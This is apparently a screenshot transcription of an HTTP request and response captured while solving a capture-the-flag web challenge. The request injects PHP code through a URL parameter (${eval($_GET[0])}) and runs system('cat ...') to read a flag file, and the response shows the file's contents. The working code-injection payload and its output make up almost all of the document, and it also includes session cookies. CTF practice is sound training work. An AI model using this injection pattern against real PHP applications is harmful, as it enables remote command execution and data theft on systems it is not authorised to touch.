 Request
Raw Params Headers Hex
GET
/f15g_1s_here.php?val=${eval($_GET[0])};&0=system('cat%20True_F1ag_i3_H
ere_233.php'); HTTP/1.1
Host:
071cbb59aee44d3d947c619d060b9401922209bf269f49f8.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4
d2; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=ad1d0b67fd02500c9331522a9d6f33bd8fb45ebd;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,157889952
6,1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578901644;
__jsluid_h=5517a14e99c0b4952e31a0bfffddfc8e; td_cookie=1333017957
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 12:12:34 GMT
Content-Type: text/html
Content-Length: 65
Connection: close
X-Via-JSL: 9587073,-
X-Cache: bypass
<?php
$flag = 'flag{818d607f-7a38-499c-97bd-49095a6bb3be}';
?>
? < + > Type a search term 0 ma